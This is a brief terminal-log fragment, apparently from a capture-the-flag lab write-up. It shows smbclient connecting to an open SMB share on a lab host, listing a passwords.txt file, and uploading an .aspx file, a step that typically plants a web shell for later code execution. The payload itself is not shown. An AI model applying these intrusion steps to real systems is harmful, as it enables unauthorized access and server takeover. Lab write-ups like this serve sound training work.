 → Relevant smbclient \\\\10.10.208.138\\nt4wrksv
Can't load /etc/samba/smb.conf - run testparm to debug it
Password for [WORKGROUP\radivan]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jul 25 21:46:04 2020
.. D 0 Sat Jul 25 21:46:04 2020
passwords.txt A 98 Sat Jul 25 15:15:33 2020
p
7735807 blocks of size 4096. 4949690 blocks available
smb: \> put rhovelionz.aspx
putting file rhovelionz.aspx as \rhovelionz.aspx (1.0 kb/s) (average 1.0 kb/s)
smb: \>